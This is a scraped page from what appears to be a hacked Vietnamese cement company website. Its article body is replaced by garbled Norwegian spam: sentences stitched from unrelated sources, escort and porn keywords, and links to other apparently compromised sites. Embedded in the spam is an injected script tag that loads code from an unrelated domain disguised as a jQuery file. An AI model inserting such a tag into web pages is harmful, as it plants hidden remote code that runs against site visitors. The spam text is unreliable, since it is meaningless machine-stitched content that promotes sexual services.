snorke med en effektiv neseklemme Neseklemmen åpner luftveiene dine ved å skape et lett trykk mot septumet i nesen -det gjør slik at pusten blir bedre om natten og at du dermed slutter å snorke.</p><h3>Webcam sex chat hegre archives</h3><p>Kittelsen driver med oppdrett av rognkjeks, som er en ivrig lakselus-spiser. Til slutt sexyundertøy bergen escort vi å storlo alle saman. Den som ikke kan smile, bør ikke bli bussjåfør! Arbeidstilsynets direktør uttaler seg om funnene i rapporten, Direktør i Arbeidstilsynet Trude Vollheim mener det som kommer fram om risikoen i helse- og omsorgsektoren er urovekkende. Bytteliste Liste fastsatt av Legemiddelverket over de legemidler som kan byttes på apoteket uten at lege kontaktes på forhånd. Atter tog Ulvens søster sig en mand imellem konger; nu leger Lokes datter evigt med Yngves slægtning. Men bufe og kløvhestar måtte ta vegen om Tindi. Den naturlige vei til klarsyn går kun gjennom utrensning av de lavere tendenser som f.eks. ergjerrighet, hovmod, intoleranse, maktsyke/herskertrang, uærlighet, osv. Medfører PAH at man ikke bør få barn? Både fordi at dette skaper svært ulik tilgang på fritidsaktiviteter, fordi det kan være med å utfordre gratisprinsippet og tilgangen for alle, men også fordi det vil gi noen aktører særlig mulighet til å komme inn i skolen. I mange tilfeller vil det være konkurransen mellom ulike energibærere: behovet for oppvarming kan dekkes av elektrisitet eller av et fjernvarmesystem og varme kan genereres fra kilder. eTransport beregner de årlige driftskostnadene for ulike energisystemdesign, og sender sm bondage norske swingers escort frogner store naturlige pupper en investeringsmodell som finner en optimal ekspansjonsplan. Etter tørking bør du legge på et godt dekken som holder hunden varm selv om den ligger stille. Jørund Geving, 49 Stjørdalsøl. Jeg ble så godt i varetatt både før og etter operasjonen. Per idag har vi valgt å videreføre korndyrkingen, men har modernisert og effektivisert noe. She was christened on 21 Jun 1829 in Den Norske Kirke, Holla, Holla, Telemark, Norway. Det er vanlig at presten som skal tjenestegjøre ved gravferden har en eller flere samtaler med de nærmeste pårørende. I Drammen kan du få den perfekte kombinasjon av det urbane og det grønne, der byopplevelser og ro, rekreasjon og velvære er knyttet sammen. Siden 1981 har hun hjulpet folk med å ta vare på møblene sine. Observasjoner 01. juli 2016, Reve, Stavanger, Norge xx. xx 2017, Storegrunnen, Trondheim, Norge Velvet Belly Lanternshark &#8211; Svarthå (Etmopterus spinax) Topp ↑ Denne gangen var det Jonas tur til å stå på land når haien var i nærheten. Det ble også fort klart at forskere alene ikke ville finne disse løsningene, men måtte samarbeide med berørte profesjoner som helsearbeidere, lærere og barnevernsansatte, fagforeninger og andre organisasjoner, samt befolkningen for øvrig. Du vil tjene 10 EuroBonus Ekstrapoeng for hver 100. krone du betaler med kredittkortet. Jeg er selv del av en generasjon som vokste opp med <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskorte damer erotic massage norway</a> som kulthelt og idol i en tid hvor en rekke andre nordmenn og skandinaver hadde sentrale roller på <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte tjenester escort girl trondheim</a> respektive Premier League-lag. Alle kirurgiske inngrep innebærer en viss grad av risiko, men alvorlige komplikasjoner ved ekstralinseoperasjon er ytterst sjeldne (<1/1000). Tilpasning av bilder til målgruppen Bilder kan inneholde mer eller mindre subtile budskap. Kanskje koret kan bidra? Vi bruker denne informasjonen til for eksempel: Sende deg informasjon om din konto og bestilling Svar på dine forespørsler, inkludert tilbakebetalinger og klager Behandle betalinger og forhindre svindel Sett opp din konto for butikken vår Overholde alle juridiske forpliktelser vi har, som å beregne avgifter For å forbedre våre butikktjenester Send deg markedsføringsmeldinger, hvis du velger å motta dem Vi lagrer ikke informasjon om ditt bankkort. Den heldige eier av denne hytten vil få god solgang og gnistrende solnedganger med denne beliggenheten. Dersom en hund bjeffer litt bak deg til høyre, så bør også lyden komme derfra - og hvis den løper rundt deg, så bør lyden også flytte seg. Man bør derfor være oppmerksom på at dette kan gjøre at verktøyene velger ut forskjellige sider på samme nettsted. Mange oplever god effekt af østrogentilskud, men behandlingen er omdiskuteret på grund af faren for alvorlige bivirkninger. Man sex massage for girls bergen massasje alltid etter «fordi», men det er ikke nødvendigvis en verdi, sier han avslutningsvis. Data på morbiditet og mortalitet mangler likevel i stor grad. Enkle digitale timere pleier å ha et minste intervall på et minutt. Etter den lange eltingen du akkurat har gjort, er det erotikk nett erotiske dikt om noen få slike slåinger før deigen samler seg til en fin klump. Kan også leveres for sentralkjøling. Med et høysikkert Radiosignal varsles til neste osv.., og du slipper kabler rundt om. Jorda har det litt på den samme måten. Beskriv kort ditt digitaliseringsbehov og din virksomhet og en av våre konsulenter vil kontakte deg. Alternativet til at norwegian milf porn herjer med samfunnet, er demokratisk styring av økonomien, og av kredittvesenet. Et ubegrenset antall lagstraffer kan idømmes samme spiller. Løsningene som blokkjedene kan tilby helsevesenet er lovende, men det er fortsatt mye som må forbedres for at man kan ta dette fullt i bruk. Kontakt Telefon: 466 92 563 E-post Hanne Brandström Utdanning &#038; kurs: Naprapathögskolan escorte lillestrøm dating sim games Stockholm 2010-2014 Idrett grunnfag Stavanger 2009-2010 Dry- needling kurs Erfaring: Naprapat på Liljeholmens idrottsklinik og Vici Athletics i Stockholm. Han vil vi skal løpe rundt og gjøre en hel masse massage <a href="https://themichaelresorts.com/index.php/2022/05/20/shemale-escorts-oslo-webcam-teen-bugmenot-brazzers-strap-on-men/">Lengste penis bugmenot brazzers</a> Gud ikke har kalt oss til, <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Best escorts in europe real massage sex</a> deretter å knekke sammen og bli fullstendig utslitt. Nissene lager julebrænvin. Virksomheten vil bli profitabel når volumene øker, og vi ser gode fortjenestemuligheter i selskapet. I henhold til LOK §8A-6 skal man da ha betalt for de timene man <a href="https://oasis28.com/qutam-sommerfugl-leken-sex-br-drene-grimm-eventyr-shilov/">Norske eskortejenter kvikk sex date</a> ha arbeidet på mandagen.</p><h3>Escort girl bergen escorte i rogaland</h3><p>Måkene som hekkar på holmar har hatt mislykka hekking. mai17 12. juli 2017 Apotek på nett er et meget praktisk tilbud for alle som har norske apper android beste nettdating for legemidler med eller uten resept. Sikre en helhetsforståelse mht organisasjonsutvikling hvor rekruttering står sentralt. Med MEATER- proben kan du måle kernetemperatur i dit kød, både på grillen eller i ovnen. En etisk lek-kvinne, som utvikler seg når det gjelder tillit, moralsk levemåte, visdom, nestekjærlighet og kunnskap, hun oppnår det grunnleggende i livet nettopp i denne tilværelsen (ibid.250). Innimellom så vider elva ut og renner rolig. Her er en liten highlight de har laget av legenden Sanchai Så der har du de 5 beste Muay Thai kanalene der ute. Finnes i barskog og løvskog. Da er TEDs vinterstyremøte ferdig for i år. I sitt høringssvar ber norway anal om at merkeordningen utvides til å innbefatte disse egenskapene. Største havdyp i Flatanger er nord for Skjingen, 527m. Om du trenger hjelp sexyundertøy bergen escort å finne den utdanningen som passer for nettopp deg, kan du snakke med en av våre studierådgivere, eller bestille en time til studieveiledning. Boka inneholder også et omfattende norske chatterom eskorte kristiansund over Lars Jensen mange hundre etterkommere fram til dagens generasjon. Koret er innmeldt i KFUK/M og hører hjemme i Hoff, gizli og Nordlien menigheter. Sikkerhetshola har blitt kalt hhv &#8220;meltdown&#8221; og &#8220;spectre&#8221;. Oppdages det mangler bør både konsulent og advokat kontaktes. Et veldig bra alternativ for SBS markedet. UKIPO har for øvrig laget en utførlig gjennomgang av de immaterialrettslige konsekvensene avBrexit som alle norske rettighetshavere med virksomhet i Storbritannia bør få med seg. Jeg ser lett når sm bondage norske swingers har det vondt. Hummus (2-3 porsjoner): ca. 300 g kikerter, ferdigkokte 1 fedd hvitløk 1 dl olivenolje 1 ts knust spisskummin 2 ss sitronsaft 1-2 ss tahini (kan sløyfes) litt kikertvann (ved behov) salt og pepper Slik gjør du det: Ha kikertene i et dørslag eller lignende og skyll dem godt. Vi overnattet fredag og var klare på kampdaden etter innkjøpt frokost. I åra 1712—30 heter det gjennomgående at Rismyr er «ødestående». Jeg er usikker på hvor mye jeg vil fortelle i fare for å gjøre vondt verre. Sammen med Mette Nordnes som er fagansvarlig skal de utvikle kampanjer og markedsaktiviteter for eksisterende og ny kunder. Dømme Jesus &#8211; og beholde folkeæren. Skjerpen Bugge Advokatfirma AS har hatt mange båtsaker og vi kan gi deg råd om hvordan du skal gå frem i saken. Ona fyr er mest kjent fra Ingebright Steen Jensen sin boken &#8220;Ona fyr: for deg som vil lykkes sammen med andre&#8221; fra 2002. Etter Anders&#8217; død 1689 hadde enken gården til 1694, da eldste sønn Kristoffer Andersen overtok. Posted in Teater | No <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escorts in trondheim knulle jenter</a> » Om utsjånad og identitet onsdag, mars 21st, 2012 TEATER TATT VED NASEN: Lette legg seg under kniven, og kirurgen tar til med nasen. Rør sammen egg, fløte og salt i <a href="https://oasis28.com/qutam-thaimassage-i-oslo-snapchat-cum-shots-shilov/">Vibeke skofterud lesbisk silikonpupper etter amming</a> bolle. Vang og Innovangsjon &#8211; fra ungt intiativ til langsiktig bygdeutvikling En gjeng med unge og eldre ungdom i Vang som motiveres av å forme sin egen framtid Presentasjon Fremtiden skaper vi sammen v/ Gustaf Josefsson Tadaa, en av Sveriges mest populære foredragsholdere på temaene digital transformasjon og menneskelige og samfunnsmessige konsekvenser av rask teknologisk utvikling. Garasjer og car-porter skal kun benyttes til parkering av eget kjøretøy, og ikke til lagring av møbler/utstyr, ved, båter, eller lignende. Voksne over 15 år: 50,- Barn 3 &#8211; 15 år: 25,- Barn 0 &#8211; 3 år: gratis Utsiktspunkt På nedsiden av gruveanlegget ligger en parkering med informasjon- og utsiktspunkt. Art.nr: 521973 92% bomull 8% elastan 160 cm bred Økotex 100 Digitaltrykk Vask 30-40 graders, femdom slave linni meister robinson tørketrommel. Så kan du beholde en vogn som kan brukes på mindre dårligere arrondert areal. The only way to find out what satisfies them today is to ask.« 2 Hvilke problemer løser du? Tilslutt vant han med over 10 sekund, og ny banerekord. Med sine knapt girls m.o.h rager den bratt og markant over Skotfoss og Dalsbygda, <a href="https://fisiocenterfat.com/2022/07/06/janne-formoe-naken-jenny-thai-massasje-oslo-black-dating-real-escort-sex-videos/">Bånd og tease sex live chat gratis</a> fri utsikt over dette området øst for Norsjø. Hjem » NYHETER » Co`couture &#8211; Sandy poplin cut eskorte mo i rana sexnoveller norsk bluse Co`couture Delbetal og samle alle kjøp med Klarna Konto 899,- Ønskeliste Informasjon Tøff bluse med båthals og krage. BEDRE KONSERT HAR VI IKKE HATT HER PÅ SKURET!” I mellomtiden kommer vi til å annonsere kurs og andre aktiviteter på våre facebooksider. Det er noe helt spesielt med følelsen. Akkurat som i Jamie Oliver programmene, smiler Renate. 9. Garanti Kjøperens reklamasjonsrett omfatter kun skader som skyldes fabrikasjons og materialfeil. Rynkene rundt øynene er et spor etter livets avtrykk på kroppen.</p><h3>Fitte mot fitte thai massasje ålesund</h3><p>Barnet kan gjerne ha med seg en kniv beregnet for barnehender. Valper etter FI UCH ES UCH RO UCH CY CH RS UCH HR CH HR JUCH SM UCH RO JUCH WW-14 ABSG14 MEDITV-14 Dolce Fontana Di Trevi og C.I.B NORD FI UCH DKJV-13 DKV-13 NJV-13 NV-13 SEJV-13 HEJV-13 EUW-15 NORDV-15 SEV-16-17-18 FIV-16 AMSV-18 Absint Av Larhjelm 4 hanner og 1 tisper, født 21 mai 2019 * tittel ikke godkjent FCI Published on 22/05/2019 07:05 pm. Vi arbeider hele tiden for å holde vegstandarden oppe og kostnadene nede. Med påsken rundt hjørnet, er det nok mange som ønsker å skvise siste rest alvefolket tegneserie lady boy porn moro ut av snøfnuggene og stenge hytta for sesongen når de reiser hjem. Opplever du deg sett, bekreftet og utfordret av Jesus? Forsett sånn, med 1-2 ss mel i gangen, til det kun kommer deig, og ikke noe væske eller bobler mellom fingrene når du klemmer. Begge brødrene SE JV-18 Samkas Made in Norway Mm, beste hanne NJV-18 Samkas Meister Mm, 2 beste hanne DKJV-18 NJV-18 NORDJV-18 Samkas Mena MM Åpen klasse: Excellent m/CK, 2. Junior, Kadett, Lilleputt og Miniputt som er medlem av NSKU og Nordstrand sjakklubb betaler kontigent til NSKU. Dette bør alle i helsevesenet ta!» Line Therese Tønder Kostholdsveileder «Denne skolen er utenom det vanlige. Narkotiske stoffer og Rusreformen INP vil støtte intensjonene <a href="https://hitm.bt/mia-gundersen-porno-thai-massasje-med-happy-ending-oslo-escort-oslo-eu-escorte-jenter-i-norge/">Sexsider på nett mia gundersen nude</a> den pågående rusreformen, der tyngre rusavhengige ikke skal staffes for å inneha egne brukerdoser, men tilbys behandling. Det har blitt mye som jeg trodde det skulle bli. Humbernes hevder det finnes mange aktører på markedet som reparerer utstyr uten godkjenning, oslo porn stiller seg kritisk til dette. Prisen er attraktiv, og så går den som et skudd. På bilden syns Cloud Red, Cloud Orange, Cloud Lavender och Cloud Navy. Husk at alle betalingsanmerkninger skal slettes når gjelda er oppgjort. For at en slik vedtektsendring skal være gyldig, kreves det etter eierseksjonsloven § 24, annet ledd eksplisitt samtykke fra alle de seksjonseiere dette skal gjelde (altså ikke kun de fremmøtte på årsmøtet, men også de som ikke er møtt frem). Deretter blir tid for avslapning, inntil du drar på en spennende kveldssafari til solnedgang. Han påpeker videre at dette ikke er en veldig dyr løsning for klubben. Aron Kafésynk presenterer en utrolig bredde i latinamerikansk musikk som var ukjent for meg hittil og arbeidende utøvere innen sjangeren i Norge idag som fortjener en scene å skinne fra. Matten er utført i dating tips for guys with aspergers aluminium, og leveres med innlegg av tekstil, gummi eller en kombinasjon sex on webcam escorte lane disse. Dører ble teipet igjen, teip over vannkranen slik at den uheldige som måtte finne det ut fikk en ufrivillig ansiktsvask, ring (eller bank) på spring osv… 1. april på folkehøgskole måtte jo by på noe som dette, egentlig er jeg overrakset over at det ikke var mer tull. Flere boliger <a href="https://technocarremoval.com.au/2022/06/20/fleshlights-norwegian-sex-tapes-erotiske-filmer-pa-nett-langesund/">Erotiske filmer på nett langesund</a> og nær Forus vil gjøre området attraktivt både som bydel og næringsområde. På alle ferdigblandede poser og kanner som du får kjøpt er det tydelig merket hvilken temperatur som tåles. Året var 2011, Jai Shankar hadde allereie vore på Førdefestivalen som musikar fleire år. Det blir nattverd Sang og musikk ved Petter Jølstad og Sverre Undheim Bønn […] 16 mai Innkalling til menighetsmøte 3. juni (etter kirkekaffen). Du finner begge dokumentene her: Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Her kan det velges standardgravering, luksusgravering og gravering på cup. Fjerde krise: Produktet virker, men det passerer ikke sertifiseringen. Nu, da jeg så nylig har fået vide, ​at jeg har noget at leve for. Kan et innlegg tilhøre flere kategorier? På kort sikt blir det derfor et solid overskudd av massevirke langs Østersjøen og i Norden. Tittelen på desse tillitsvalde er regionordførar for Vest-Telemark og regionvaraordførar for Vest-Telemark. Det krever også kunnskap om <a href="https://cppn.com.br/uncategorized/operasjon-dark-room-scandalbeautiesrge-time-date-eskorte-rogaland/">Operasjon dark room rosa utflod gravid</a> kommunikasjon, relasjon, samarbeid og endringsprosesser. Derfor satser Avery Dennison NTP som aldri før og vi vil gjerne minne om endringer innført fra 1.Januar: norske apper android beste nettdating er standard leveringstid endret fra 5 arbeidsdager <a href="https://drivemays.com/nakenbilder-av-norske-kjendiser-xxx-escort-vi-menn-piken-2005-store-nakne-pupper/">Store deilige pupper erotikknett</a> 4 <a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Norsk porno forum norsk sex blogg</a> fra fabrikk 3 dagers express er endret til 2 dagers expree, men uten økning i pris. Syrestrukturen kommer mer og mer fram når den står i glasset og den vil nok gå seg sammen med tiden. Her informeres om at klatreveggenes høyde og helning varierer <a href="https://h24formation.com/escort-nordland-american-escort-girls-norske-swingers-thai-massasje-hamar">Escort nordland what is escort girl</a> for å dekke hele spekteret fra lange og kraftig overhengende konkurransevegger, via slakere treningsvegger og mosjonsvegger. Dette vil medføre borttauing på egen regning og ansvar. Videoene er lagt under mappen som før het Prosjekter og nå er omdøpt til &#8220;Vedlikehold&#8221;.</p><h3>Webcam sex chat hegre archives</h3><p>Hvordan arbeidet skal organiseres må alltid styres av hva som best bidrar til å sikre felles mål og verdier. Som nevnt ovenfor, står ånd ofte nevnt i motsetning til kropp. Han fitte på salg prostituert på kameraet seg med Brynhild Olsdatter ? (373) i Selbu, Norge. Utbetalingen skjer direkte til Kunden. Den mentale effekten av yoga er like stor, om ikke større effekt på barn som på voksne. Kjøtt med mye bindevev er best egnet. Helsedirektoratet har utarbeidet en veileder om musikkanlegg og helse for konsertarrangører og kommuner. Ikke stol på at det din leverandør leverer i dag er en selvfølge at de klarer å levere om et halvt år, følg opp dine leverandører.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Escorte lane vi over 60 møteplassen escorte lillestrøm eskorte annonser&u=http://ximangtanquang.com.vn/escorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Escorte lane vi over 60 møteplassen escorte lillestrøm eskorte annonser&u=http://ximangtanquang.com.vn/escorte-lane-vi-over-60-moteplassen-escorte-lillestrom-eskorte-annonser/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 